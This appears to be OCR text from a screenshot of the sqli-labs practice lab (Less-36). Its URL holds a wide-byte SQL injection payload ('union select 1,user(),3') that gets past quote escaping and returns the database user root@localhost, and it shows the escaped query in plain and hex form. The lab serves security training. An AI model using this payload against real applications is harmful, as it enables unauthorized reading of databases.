 127.0.0.1/sqli-labs/Less-36/?id=-1�'union select 1,user(),3--+ Search
百度翻译 百度一下,你就知道 lcamry-博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\'union select 1,user(),3--
The Query String you input in Hex becomes : 2d31efbfbd5c27756e696f6e2073656c65637420312c7573657228292c332d2d20